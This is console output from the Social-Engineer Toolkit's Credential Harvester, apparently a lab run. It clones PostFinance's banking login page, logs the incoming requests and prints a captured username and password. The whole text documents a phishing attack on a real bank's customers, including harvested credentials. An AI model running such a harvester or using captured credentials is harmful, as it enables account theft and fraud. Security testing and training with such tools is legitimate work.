 [*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login&login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POS
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.29.112.1 - - [27/Apr/2022 17:43:05] "GET / HTTP/1.1" 200 -
172.29.112.1 - - [27/Apr/2022 17:43:06] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
172.29.112.1 - - [27/Apr/2022 17:43:06] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1/stat
ic/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfinance.ch/
etc.clientlibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.min.js,/sc/unb
lu.interceptor.min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef
/appl/stats?p_page=993 HTTP/1.1" 404 -
172.29.112.1 - - [27/Apr/2022 17:43:06] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff2.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=labosenposte_manu
POSSIBLE PASSWORD FIELD FOUND: p_passw=labosen
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.29.112.1 - - [27/Apr/2022 17:43:16] "GET /favicon.ico HTTP/1.1" 404 -